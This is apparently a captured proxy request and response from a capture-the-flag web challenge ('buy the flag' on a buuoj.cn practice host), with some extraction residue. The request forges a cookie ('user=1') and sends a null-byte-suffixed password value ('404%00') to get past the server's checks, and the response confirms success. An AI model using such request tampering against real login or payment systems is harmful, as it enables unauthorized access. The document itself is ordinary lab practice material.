 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: ed539c3d-3e99-4614-a82c-7085588c1fc9.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=1
Connection: close
Content-Length: 15
Content-Type: application/x-www-form-urlencoded
password=404%00
Response
Raw Headers Hex HTML Render
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Pay for the flag!!!hacker!!!</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>
</div>
<!-- Scripts -->